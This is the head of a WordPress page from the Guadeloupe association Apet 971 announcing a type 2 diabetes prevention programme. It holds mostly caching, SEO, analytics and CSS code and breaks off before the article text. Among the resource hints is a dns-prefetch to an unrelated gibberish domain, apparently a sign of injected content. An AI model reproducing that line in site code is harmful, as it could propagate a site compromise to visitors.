

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/
body_size: 36886
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js
									 scheme_default										">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
			
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://apet971.fr/xmlrpc.php">
		<title>Programme de Prévention Diabète de type 2 en Guadeloupe (PPD2G) - Apet 971</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Titillium%20Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%7CBarlow%20Condensed%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%20Sans%3A300%7COpen%20Sans%3A400%7COpen%20Sans%3A700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Titillium%20Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%7CBarlow%20Condensed%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%20Sans%3A300%7COpen%20Sans%3A400%7COpen%20Sans%3A700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Titillium%20Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%7CBarlow%20Condensed%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%20Sans%3A300%7COpen%20Sans%3A400%7COpen%20Sans%3A700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://apet971.fr/wp-content/cache/min/1/8e9c816aa8a035fc061cbb5c30fadefc.css" media="all" data-minify="1" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Après une longue &quot;pause&quot; imposée par la crise sanitaire, l&#039;ambitieux programme de prévention du diabète de type 2 en Guadeloupe dont je suis l&#039;investigateur-coordonnateur, va redémarrer fin 2023. Dr Pauline Kangambega-Nouvier" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-apet"/>
	<link rel="canonical" href="https://apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Apet 971 - Association pour la Promotion de l&#039;Education Thérapeutique en Guadeloupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Programme de Prévention Diabète de type 2 en Guadeloupe (PPD2G) - Apet 971" />
		<meta property="og:description" content="Après une longue &quot;pause&quot; imposée par la crise sanitaire, l&#039;ambitieux programme de prévention du diabète de type 2 en Guadeloupe dont je suis l&#039;investigateur-coordonnateur, va redémarrer fin 2023. Dr Pauline Kangambega-Nouvier" />
		<meta property="og:url" content="https://apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/" />
		<meta property="og:image" content="https://apet971.fr/wp-content/uploads/2022/05/logo-apet-01.png" />
		<meta property="og:image:secure_url" content="https://apet971.fr/wp-content/uploads/2022/05/logo-apet-01.png" />
		<meta property="article:published_time" content="2023-09-19T17:53:43+00:00" />
		<meta property="article:modified_time" content="2023-09-19T18:01:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Programme de Prévention Diabète de type 2 en Guadeloupe (PPD2G) - Apet 971" />
		<meta name="twitter:description" content="Après une longue &quot;pause&quot; imposée par la crise sanitaire, l&#039;ambitieux programme de prévention du diabète de type 2 en Guadeloupe dont je suis l&#039;investigateur-coordonnateur, va redémarrer fin 2023. Dr Pauline Kangambega-Nouvier" />
		<meta name="twitter:image" content="https://apet971.fr/wp-content/uploads/2022/05/logo-apet-01.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#blogposting","name":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G) - Apet 971","headline":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","author":{"@id":"https:\/\/apet971.fr\/author\/admin-apet\/#author"},"publisher":{"@id":"https:\/\/apet971.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/apet971.fr\/wp-content\/uploads\/2023\/09\/FLYER-2023-PPD2G-4.png","width":1414,"height":2000,"caption":"Apr\u00e8s une longue \"pause\" impos\u00e9e par la crise sanitaire, l'ambitieux programme de pr\u00e9vention du diab\u00e8te de type 2 en Guadeloupe dont je suis l'investigateur-coordonnateur, va red\u00e9marrer fin 2023. Dr Pauline Kangambega-Nouvier"},"datePublished":"2023-09-19T17:53:43+00:00","dateModified":"2023-09-19T18:01:56+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#webpage"},"isPartOf":{"@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#webpage"},"articleSection":"ACTUALITES"},{"@type":"BreadcrumbList","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/apet971.fr#listItem","position":1,"name":"Home","item":"https:\/\/apet971.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/apet971.fr\/category\/actualites\/#listItem","name":"ACTUALITES"}},{"@type":"ListItem","@id":"https:\/\/apet971.fr\/category\/actualites\/#listItem","position":2,"name":"ACTUALITES","item":"https:\/\/apet971.fr\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#listItem","name":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/apet971.fr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#listItem","position":3,"name":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G)","previousItem":{"@type":"ListItem","@id":"https:\/\/apet971.fr\/category\/actualites\/#listItem","name":"ACTUALITES"}}]},{"@type":"Organization","@id":"https:\/\/apet971.fr\/#organization","name":"Apet 971","description":"Association pour la Promotion de l'Education Th\u00e9rapeutique en Guadeloupe","url":"https:\/\/apet971.fr\/","logo":{"@type":"ImageObject","url":"https:\/\/apet971.fr\/wp-content\/uploads\/2022\/05\/logo-apet-01.png","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#organizationLogo","width":80,"height":80},"image":{"@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/apet971.fr\/author\/admin-apet\/#author","url":"https:\/\/apet971.fr\/author\/admin-apet\/","name":"admin-apet","image":{"@type":"ImageObject","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/46c387892adbeced0a7007d36abca30ed90a677bee1b3bff3cc371844858d8b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin-apet"}},{"@type":"WebPage","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#webpage","url":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/","name":"Programme de Pr\u00e9vention Diab\u00e8te de type 2 en Guadeloupe (PPD2G) - Apet 971","description":"Apr\u00e8s une longue \"pause\" impos\u00e9e par la crise sanitaire, l'ambitieux programme de pr\u00e9vention du diab\u00e8te de type 2 en Guadeloupe dont je suis l'investigateur-coordonnateur, va red\u00e9marrer fin 2023. Dr Pauline Kangambega-Nouvier","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/apet971.fr\/#website"},"breadcrumb":{"@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#breadcrumblist"},"author":{"@id":"https:\/\/apet971.fr\/author\/admin-apet\/#author"},"creator":{"@id":"https:\/\/apet971.fr\/author\/admin-apet\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/apet971.fr\/wp-content\/uploads\/2023\/09\/FLYER-2023-PPD2G-4.png","@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#mainImage","width":1414,"height":2000,"caption":"Apr\u00e8s une longue \"pause\" impos\u00e9e par la crise sanitaire, l'ambitieux programme de pr\u00e9vention du diab\u00e8te de type 2 en Guadeloupe dont je suis l'investigateur-coordonnateur, va red\u00e9marrer fin 2023. Dr Pauline Kangambega-Nouvier"},"primaryImageOfPage":{"@id":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/#mainImage"},"datePublished":"2023-09-19T17:53:43+00:00","dateModified":"2023-09-19T18:01:56+00:00"},{"@type":"WebSite","@id":"https:\/\/apet971.fr\/#website","url":"https:\/\/apet971.fr\/","name":"Apet 971","description":"Association pour la Promotion de l'Education Th\u00e9rapeutique en Guadeloupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/apet971.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Apet 971 &raquo; Flux" href="https://apet971.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apet971.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapet971.fr%2Fprogramme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apet971.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapet971.fr%2Fprogramme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g%2F&#038;format=xml" />
<meta property="og:url" content="https://apet971.fr/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g/ "/>
			<meta property="og:title" content="Programme de Prévention Diabète de type 2 en Guadeloupe (PPD2G)" />
			<meta property="og:description" content="Après une longue &quot;pause&quot; imposée par la crise sanitaire, l&#039;ambitieux programme de prévention du diabète de type 2 en Guadeloupe dont je suis l&#039;investigateur-coordonnateur, va redémarrer fin 2023. Dr Pauline Kangambega-Nouvier" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://apet971.fr/wp-content/uploads/2023/09/FLYER-2023-PPD2G-4.png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" src="//www.googletagmanager.com/gtag/js?id=G-2TH2LJ76EL"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/apet971.fr\/programme-de-prevention-diabete-de-type-2-en-gaudeloupe-ppd2g\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2TH2LJ76EL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayerPYS = window.dataLayerPYS || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2TH2LJ76EL', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://apet971.fr/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #d4ddde;--wp--preset--color--text-dark: #061425;--wp--preset--color--text-light: #868686;--wp--preset--color--text-link: #1F79DE;--wp--preset--color--text-hover: #061425;--wp--preset--color--text-link-2: #E9431B;--wp--preset--color--text-hover-2: #061425;--wp--preset--color--text-link-3: #f29220;--wp--preset--color--text-hover-3: #061425;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 